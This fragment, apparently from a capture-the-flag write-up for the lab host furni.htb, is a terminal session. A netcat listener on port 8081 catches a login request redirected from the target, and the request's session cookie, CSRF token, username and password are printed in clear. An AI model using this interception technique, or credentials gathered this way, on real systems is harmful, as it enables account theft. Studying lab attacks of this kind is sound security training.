 ^ ~ > nc -lvnp 8081
Listening on 0.0.0.0 8081
Connection received on 10.10.11.66 45648
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=YWMxYmMwNjctNGQxMi00ZWQ3LThiNTQtODE0NjNkZTFiMjk0
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:58430"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.234:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=7PN44TGznjhgdwtU-WEzGcPV
CMm-mUAgWinW6TDhuWq7e2oB25ce1wKG_QlNQz0wwUwHIKGzJfHa-HYNPx2wiFPZgQuCGAg4%
^ ~ >